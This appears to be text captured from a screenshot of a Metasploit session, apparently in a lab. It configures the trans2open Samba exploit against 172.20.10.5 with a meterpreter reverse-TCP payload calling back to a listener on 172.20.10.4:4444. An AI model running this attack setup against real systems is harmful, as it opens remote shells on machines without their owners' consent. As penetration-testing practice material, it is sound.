 msf6 exploit(linux/samba/trans2open) > set rhosts 172.20.10.5
rhosts => 172.20.10.5
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  172.20.10.5      yes       The target host(s), see https://github.com/rapid7/metasp
loit-framework/wiki/Using-Metasploit
RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.20.10.4      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.